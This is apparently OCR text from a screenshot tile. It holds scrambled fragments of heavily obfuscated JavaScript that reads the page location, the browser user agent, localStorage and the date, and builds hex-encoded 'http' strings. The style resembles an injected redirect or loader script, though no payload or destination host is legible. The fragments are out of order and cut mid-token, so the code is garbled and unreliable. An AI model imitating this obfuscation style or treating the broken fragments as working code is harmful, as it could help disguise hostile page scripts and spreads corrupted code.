
();const
_0x2b4a92=location[_0x365b[0x20]];let
function
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x3023(_0x562006,_0x1
_0x4593ae=Date[_0x365b[0x21]]
{const
(new
_0x10c8dc=_0x10c8();ret
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b
_0x3023=function(_0x30
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseIn
{_0x3023c3=_0x3023c3-
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_
0x186;let
(_0x1b1224&&window[_0x365b[0x0]]
_0x2d38c6=_0x10c8dc[_0x
()&&
_0x2d38c6;},_0x3023(_0x
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b
_0x10c8(){const
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));
_0x2ccc2=
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
['userAgent','\x68\x74\x74
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
local-
(_0x365b[0x22],_0x978889);}
storage','\x68\x74\x74\x7